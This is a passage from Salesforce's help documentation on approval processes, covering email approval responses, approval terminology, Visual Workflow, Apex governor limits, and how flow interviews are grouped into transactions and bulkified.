- **•** Developer

# <span id="page-4178-0"></span>What is email approval response?

If your administrator has enabled email approval response, you can approve or reject approval requests by responding to the email notification.

When responding to an approval request, the first line of the email body may contain one of the following words:

- **•** approve
- **•** approved
- **•** yes
- **•** reject
- **•** rejected
- **•** no

<span id="page-4178-1"></span>Periods and exclamation marks are also allowed at the end of the word. You can also optionally add comments in the second line of the email body. Users can still click a link in the email to access the approval page as well. This feature is especially useful for organizations with users who receive approval requests on mobile devices.

# Can I use a mobile device (such as a BlackBerry) to approve and reject approval requests?

<span id="page-4178-2"></span>Yes. Use the standard mobile device email client and respond to the approval request email by sending a reply with the word "approve," "approved," "yes," "reject," "rejected," or "no" in the first line of the email body. You can also add comments in the second line.

# I tried to reply but got this error message: "Your workflow approval message was not processed." What should I do?

<span id="page-4178-3"></span>Make sure you reply using the same email address that received the email approval request.

### <span id="page-4178-4"></span>I tried to reply but my email approval response wasn't delivered. What should I do?

Approvers must have the "API Enabled" system permission to approve or reject approval requests via email. Contact your administrator.

### Why am I not receiving any email approval requests?

You might not receive the email approval requests that you expect because:

- Your user preferences for receiving approval request emails might not be set to do so. For details, see [Change Your Approval User](#page-4177-0) [Preferences](#page-4177-0) on page 4172.
- **•** Email delivery time can vary based on your ISP or connection.
- <span id="page-4178-5"></span>**•** Your email content might be caught by a spam filter on your mail server. Contact your email administrator, who can check the logs of all inbound email to see if it's being delivered, rejected, or marked as spam.
- Your Salesforce email addresses might need to be white-listed by your email administrator.

### Can a delegated approver respond to an email approval request?

Delegated approvers can approve or reject email approval requests by replying to the email.

The first line of the email body may contain one of the following words:

- **•** approve
- **•** approved
- **•** yes
- **•** reject
- **•** rejected
- **•** no

Periods and exclamation marks are also accepted at the end of the word. You can also optionally add comments in the second line of the email body. Users can still click a link in the email to access the approval page as well. This feature is especially useful for organizations with users who receive approval requests on mobile devices.

# <span id="page-4179-0"></span>Can I respond to email approval requests in languages other than English?

<span id="page-4179-1"></span>Yes. Email approval response works in all languages that Salesforce supports. The response word or phrase is checked using the current user language dictionary. If no matches are found, the response word or phrase is checked in all other language dictionaries.

# What if the approval request has already been approved or rejected by another user?

An email approval request can only be processed once. If another user has responded to the approval request before you do, you'll get an error.

# Approval Process Terminology

The following terminology is used for approval processes in Salesforce:

### **Approval Actions**

An approval action is an action that occurs as a result of an approval process. There are four types of approval actions:



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Approval steps, initial submission, final approvals, final rejections, and recalls can execute approval actions. Both approval processes and workflow rules share actions.

### **Approval Process**

An approval process is an automated process your organization can use to approve records in Salesforce. An approval process specifies the steps necessary for a record to be approved and who must approve it at each step. A step can apply to all records included in the process, or just records that meet certain administrator-defined criteria. An approval process also specifies the actions to take when a record is approved, rejected, recalled, or first submitted for approval.

### **Approval Request**

An approval request is an email, Salesforce1 notification, or Chatter post notifying the recipient that a record was submitted for approval and that his or her approval is requested.

#### **Approval Steps**

Approval steps assign approval requests to various users and define the chain of approval for a particular approval process. Each approval step specifies the attributes a record must have to advance to that approval step, the user who can approve requests for those records, and whether to allow the delegate of the approver to approve the requests. The first approval step in a process specifies the action to take if a record does not advance to that step. Subsequent steps in the process allow you to specify what happens if an approver rejects the request.

#### **Assigned Approver**

The assigned approver is the user responsible for approving an approval request.

#### **Delegated Approver**

A delegated approver is a user appointed by an assigned approver as an alternate for approval requests. Delegated approvers can't reassign approval requests; they can only approve or reject approval requests.

#### **Email Approval Response**

The email approval response feature gives users the ability to approve or reject email approval requests by replying to the email. Approvers must have the "API Enabled" system permission to approve or reject approval requests via email.

When responding to an approval request, the first line of the email body may contain one of the following words:

- **•** approve
- **•** approved
- **•** yes
- **•** reject
- **•** rejected
- **•** no

Periods and exclamation marks are also allowed at the end of the word. You can also optionally add comments in the second line of the email body. Users can still click a link in the email to access the approval page as well. This feature is especially useful for organizations with users who receive approval requests on mobile devices.

To enable email approval response, see [Customizing Workflow and Approval Settings](#page-4320-0) on page 4315.

Note: Before enabling email approval response, note that you cannot use this feature with approval processes in which the assigned approver is a queue, or in a multi-step approval process in which the next approver is manually chosen after the first step. Also, users that use Microsoft® Word® as their email editor must add the comments to the end of the first line of the reply email instead of the second.

#### **Initial Submission Actions**

Initial submission actions are the actions that occur when a user first submits a record for approval. By default, an action to lock the record runs automatically on initial submission. Initial submission actions can include any approval actions such as email alerts, field updates, tasks, or outbound messages. For example, an initial submission action can update a custom approval status field to "In Progress."

#### **Final Approval Actions**

Final approval actions are the actions that occur when all required approvals have been given for a record. Final approval actions can include email alerts, field updates, tasks, or outbound messages. For example, a final approval action can change the status to "Approved" and send an email notification.

#### **Final Rejection Actions**

Final rejection actions are the actions that occur when an approver rejects the request and it goes to the final rejection state. Final rejection actions can include email alerts, field updates, tasks, or outbound messages. For example, a final rejection action can change the status to "Rejected," send an email notification, and unlock the record so that users can edit it before resubmitting.

#### **Outbound Message**

An outbound message is a workflow, approval, or milestone action that sends the information you specify to an endpoint you designate, such as an external service. Outbound messaging is configured in the Salesforce setup menu. Then you must configure the external endpoint. You can create a listener for the messages using the SOAP API.

#### **Process Instance**

A process instance represents one instance of an approval process. A new process instance is created each time a record is submitted for approval.

#### **Process Instance Node**

A process instance node represents an instance of an approval step. A new process instance node is created each time a record enters a step in an approval process. No process instance node is created when the record doesn't meet the step criteria or if the approval process instance is otherwise completed without entering the step.

#### **Recall Actions**

Recall actions are the actions that occur when a submitted approval request is recalled. By default, an action to unlock the record runs automatically on recall. Recall actions can include email alerts, field updates, tasks, or outbound messages. For example, a recall action can change the status of a request from "In Progress" to "Not Submitted."

#### **Record Locking**

Record locking is the process of preventing users from editing a record, regardless of field-level security or sharing settings. Salesforce automatically locks records that are pending approval. Users must have the "Modify All" object-level permission for the given object, or the "Modify All Data" permission, to edit locked records. The Initial Submission Actions, Final Approval Actions, Final Rejection Actions, and Recall Actions related lists contain Record Lock actions by default. You cannot edit this default action for initial submission and recall actions. You can still add campaign members to campaigns locked for approval.

SEE ALSO:

[Approvals](#page-4119-0) [Get Started with Approvals](#page-4120-0)

# <span id="page-4181-0"></span>Visual Workflow

# Visual Workflow

Visual Workflow lets you automate business processes by building flows and distributing them to the right users or systems. A flow is an application that can execute logic, interact with the Salesforce database, call Apex classes, and collect data from users. You can build flows by using the Cloud Flow Designer.

You can also build autolaunched flows. An autolaunched flow can be launched without user interaction, such as from a process or the Apex interview.start method. Autolaunched flows run in bulk and without user interaction. They can't contain steps, screens, choices, or dynamic choices in the active or latest flow version.

Visual Workflow has three different aspects.

#### **Design**

Create flows using the Cloud Flow Designer. This drag-and-drop tool lets you diagram flow structure and configure how it runs, without writing any code.

#### **Manage**

Once you create a flow, you can manage it in Salesforce, edit its properties, activate, deactivate, delete, or run it at will.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Run**

Flow users can then run the active flow from a custom button, tab, link, or directly from the flow URL. If you've enabled them to do so, systems can run active flows through an Apex class or process.



#### SEE ALSO:

[Which Automation Tool Should I Use?](#page-4025-0) [Flow Building Blocks](#page-4182-0)

# <span id="page-4182-0"></span>Flow Building Blocks

Use combinations of elements, connectors, and resources to build flows.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



- **•** Each element (1) represents an action that the flow can execute. Examples include reading or writing Salesforce data, displaying information to and collecting data from flow users, executing logic, or manipulating data.
- **•** Each connector (2) defines an available path that the flow can take at run time.

**•** Each resource (3) represents a value that you can reference throughout the flow.

SEE ALSO:

[Flow Elements](#page-4220-0)

[Flow Resources](#page-4249-0)

[Flow Connectors](#page-4266-0)

# What's the Difference Between Workflow and Visual Workflow?

Despite their similar names, Workflow and Visual Workflow are separate Salesforce features for automating business processes.

#### **Workflow**

Workflow enables you to set up workflow rules. A workflow rule identifies what kinds of record changes or additions trigger specified workflow actions, such as sending email alerts and updating record fields.

Workflow rules and actions are associated with a specific object (and can cross objects only to update fields on a related master record).

#### **Visual Workflow**

Visual Workflow enables you to create flows, which are triggered by users rather than events. Unlike Workflow, which always executes rules and actions behind the scenes, Visual Workflow offers screens for displaying and collecting information from the user running the flow.

Note: You can, however, participate in a pilot program that enables workflow rules to execute flows behind the scenes. The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

Flows aren't tied to any one object. They can look up, create, update, and delete records for multiple objects.

In case you're wondering, the "visual" in Visual Workflow refers to the ability to visually build flows using the Cloud Flow Designer. Its drag-and-drop user interface lets you build flows without writing any code.

#### SEE ALSO:

<span id="page-4183-0"></span>[Which Automation Tool Should I Use?](#page-4025-0) **[Workflow](#page-4073-0)** [Visual Workflow](#page-4181-0)

# Limits and Considerations for Visual Workflow

When designing, managing, and running flows, consider the permissions, use limits, and data issues.

#### IN THIS SECTION:

[Limits for Visual Workflow](#page-4184-0)

When using Visual Workflow, keep flow limits and Apex governor limits in mind.

[Considerations for Designing Flows](#page-4191-0)

When you design flows, keep certain guidelines in mind.

[Considerations for Managing Flows](#page-4198-0)

When managing flows, consider the administration and activation limits.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**EDITIONS** 

### [Considerations for Running Flows](#page-4200-0)

When you run or test a flow, keep certain limits and guidelines in mind.

#### [Flow Accessibility](#page-4201-0)

Visual Workflow is 508-compliant with a few exceptions.

#### SEE ALSO:

[Cloud Flow Designer](#page-4201-1)

# <span id="page-4184-0"></span>Limits for Visual Workflow

When using Visual Workflow, keep flow limits and Apex governor limits in mind.



#### IN THIS SECTION:

#### [Apex Governor Limits that Affect Flows](#page-4185-0)

Salesforce strictly enforces limits to ensure that any runaway flows don't monopolize shared resources in the multitenant environment. Per-transaction limits, which Apex enforces, govern flows. If an element causes the transaction to exceed governor limits, the system rolls back the entire transaction. The transaction rolls back even if the element has a defined fault connector path.

#### [Flows in Transactions](#page-4186-0)

Each flow interview runs in the context of a transaction. A transaction represents a set of operations that are executed as a single unit. For example, a transaction can execute Apex triggers and escalation rules in addition to a flow interview. If one interview in a transaction fails, all the interviews in the transaction are rolled back, as well as anything else the transaction did. The transaction doesn't retry any of the operations—including the flow interview.

EDITIONS

Available in: both Salesforce Classic and Lightning

#### [Flow Bulkification in Transactions](#page-4188-0)

Programmers can design their code so that similar actions are performed together in one batch. For example, one operation to create 50 records rather than 50 separate operations that each create one record. This process is called bulkification, and it helps your transaction avoid governor limits. If you're working with flows, you don't even have to think about bulkification. Flow interviews bulkify actions for you automatically.

SEE ALSO:

[Visual Workflow](#page-4181-0) [Limits and Considerations for Visual Workflow](#page-4183-0)

# <span id="page-4185-0"></span>Apex Governor Limits that Affect Flows

Salesforce strictly enforces limits to ensure that any runaway flows don't monopolize shared resources in the multitenant environment. Per-transaction limits, which Apex enforces, govern flows. If an element causes the transaction to exceed governor limits, the system rolls back the entire transaction. The transaction rolls back even if the element has a defined fault connector path.



<sup>1</sup> Autolaunched flows are part of the larger transaction through which they were launched. For example, flows launched from a process are executed with the process actions as part of the larger transaction. Flows with Screen elements can span multiple transactions. A new transaction begins each time the user clicks **Next** in a screen. Flows with Wait elements span multiple transactions. A transaction ends when a flow interview begins to wait for an event. When the flow interview resumes, a new transaction begins. Everything after the Wait element is executed as part of a batch transaction that includes other resumed interviews.

SEE ALSO:

Force.com Apex Code Developer's Guide[: Understanding Execution Governors and Limits](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_gov_limits.htm) [Limits for Visual Workflow](#page-4184-0)

# <span id="page-4186-0"></span>Flows in Transactions

Each flow interview runs in the context of a transaction. A transaction represents a set of operations that are executed as a single unit. For example, a transaction can execute Apex triggers and escalation rules in addition to a flow interview. If one interview in a transaction fails, all the interviews in the transaction are rolled back, as well as anything else the transaction did. The transaction doesn't retry any of the operations—including the flow interview.

In each transaction, Salesforce enforces governor limits to prevent shared resources from being depleted. Because multiple Salesforce organizations share the same resources, Salesforce prevents one organization from depleting all the resources and leaving the other organizations high and dry. It's similar to an apartment building that uses one cache of water to service every tenant. If your neighbor uses all the water, you can't take a shower. (It's trite, but hopefully you get the idea.) Per-transaction governor limits help prevent such things from happening.

#### IN THIS SECTION:

#### [When Does a Flow's Transaction Start?](#page-4186-1)

Depending on how the flow was distributed, a transaction that runs an interview for that flow starts in different ways.

#### [When Does a Flow's Transaction End?](#page-4187-0)

When a transaction ends depends on whether the flow contains certain elements and whether it originally started because a record was changed.

#### <span id="page-4186-1"></span>SEE ALSO:

#### [Flow Bulkification in Transactions](#page-4188-0)

When Does a Flow's Transaction Start?

Depending on how the flow was distributed, a transaction that runs an interview for that flow starts in different ways.



<sup>1</sup>The same also applies if the flow is distributed through a workflow rule. The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

Note: When a Screen or Wait element is executed, the existing transaction ends and a new one begins.

<span id="page-4187-0"></span>When Does a Flow's Transaction End?

When a transaction ends depends on whether the flow contains certain elements and whether it originally started because a record was changed.

The transaction ends when:

- **•** A Screen or Wait element is executed
- **•** The order of execution has completed—if the flow was triggered when a record was created or updated
- **•** All the interviews in the transaction have finished

Tip: If you think that a flow's interview is likely to hit governor limits within its transaction, consider adding a Wait element or a Screen element.

If the interview is one of many things being done in a given transaction, that interview shares the transaction's governor limits with the other operations.

Example: You update 100 cases through Data Loader. Due to the order of execution in a transaction and the customizations in your organization, here's what happens.





SEE ALSO:

<span id="page-4188-0"></span>[Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_gov_limits.htm): Triggers and Order of Execution

### Flow Bulkification in Transactions

Programmers can design their code so that similar actions are performed together in one batch. For example, one operation to create 50 records rather than 50 separate operations that each create one record. This process is called bulkification, and it helps your transaction avoid governor limits. If you're working with flows, you don't even have to think about bulkification. Flow interviews bulkify actions for you automatically.

IN THIS SECTION:

#### [How Does Flow Bulkification Work?](#page-4188-1)

Interview operations are bulkified only when they execute the same element. That means that the interviews must all be associated with the same flow.

#### [Which Flow Elements Can Be Bulkified?](#page-4189-0)

Flows can bulkify any element that performs a DML statement or SOQL query or does something else external to the flow, like sending an email.

#### [Example of Flow Bulkification](#page-4190-0)

This example demonstrates how operations are bulkified for a flow when 100 cases are updated through Data Loader.

#### <span id="page-4188-1"></span>SEE ALSO:

#### [Flows in Transactions](#page-4186-0)

#### How Does Flow Bulkification Work?

Interview operations are bulkified only when they execute the same element. That means that the interviews must all be associated with the same flow.

When multiple interviews for the same flow run in one transaction, each interview runs until it reaches a bulkifiable element. Salesforce takes all the interviews that stopped at the same element and intelligently executes those operations together. If other interviews are at a different element, Salesforce then intelligently executes those operations together. Salesforce repeats this process until all the interviews finish.

If, despite the bulkification, any interview hits a governor limit, all the interviews in the transaction fail. Any operations that the interviews performed are rolled back, and the transaction doesn't try to perform the operations again.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**Example**: When you upload 100 cases, the flow MyFlow\_2 triggers one interview for each case.

- **•** 50 interviews stop at Record Create element **Create\_Task\_1**.
- **•** The other 50 interviews stop at Record Create element **Create\_Task\_2**.

The result? At least two groups of bulk operations to execute.

- **•** One for the 50 interviews that execute **Create\_Task\_1**
- **•** One for the 50 interviews that execute **Create\_Task\_2**

#### <span id="page-4189-0"></span>Which Flow Elements Can Be Bulkified?

Flows can bulkify any element that performs a DML statement or SOQL query or does something else external to the flow, like sending an email.

#### **Elements that create, update or delete records**

When a record is created, updated, or deleted, the transaction performs a DML statement.

- **•** Create elements (Record Create, Fast Create)
- **•** Update elements (Record Update, Fast Update)
- **•** Delete elements (Record Delete, Fast Delete)
- **•** Quick Action elements
- **•** Post to Chatter elements
- **•** Submit for Approval elements
- **•** Apex elements—depending on your organization (invocable Apex only)

#### **Elements that look up records**

When fields on a record are looked up, the transaction performs a SOQL query.

- **•** Lookup elements (Record Lookup, Fast Lookup)
- **•** Record Update elements
- **•** Record Delete elements
- **•** Apex elements—depending on your organization (invocable Apex only)

#### **Elements that send emails**

- **•** Send Email elements
- **•** Email Alert elements
- **•** Apex elements—depending on your organization (invocable Apex only)

#### Note:

- **•** Unlike invocable Apex, Apex Plug-in elements aren't bulkified.
- **•** Although invocable Apex is bulkified, the flow has no way of knowing what the invoked methods' operations are. If you want those operations to also be bulkified, make sure the code follows bulkification best practices.

#### SEE ALSO:

Force.com Apex Code Developer's Guide[: Running Apex within Governor Execution Limits](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_limits_tips.htm)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-4190-0"></span>Example of Flow Bulkification

This example demonstrates how operations are bulkified for a flow when 100 cases are updated through Data Loader.

# **The Associated Flow**

You'll understand the concepts better if you understand the design of the associated flow.

